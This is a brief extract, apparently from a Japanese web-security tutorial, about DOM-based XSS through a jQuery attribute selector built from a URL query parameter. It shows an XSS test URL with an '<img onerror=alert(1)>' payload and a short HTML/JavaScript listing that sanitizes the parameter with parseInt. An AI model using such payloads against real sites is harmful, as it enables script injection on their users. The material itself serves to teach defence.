 example.jp/4h/4h-005b.html?color=
http://example.jp/4h/4h-005b.html
view-source:http://example.jp/4h/4h-005b.html?color=2"]%3Cimg+src=/+onerror=alert(1)%3E
1 <body>
2 <script src="../js/jquery-1.8.3.js"></script>
3 <script src="../js/URI.min.js"></script>
4 <form id="form1">
5 <input type="radio" name="color" value="1">赤<br>
6 <input type="radio" name="color" value="2">緑<br>
7 <input type="radio" name="color" value="3">青<br>
8 </form>
9 <script>
10 var uri = new URI();
11 var color = parseInt(uri.query(true).color);
12 if (! color) color = "1";
13
14 $('input[name="color"][value="' + color + '"]').attr("checked", true);
15 </script>
16 </body>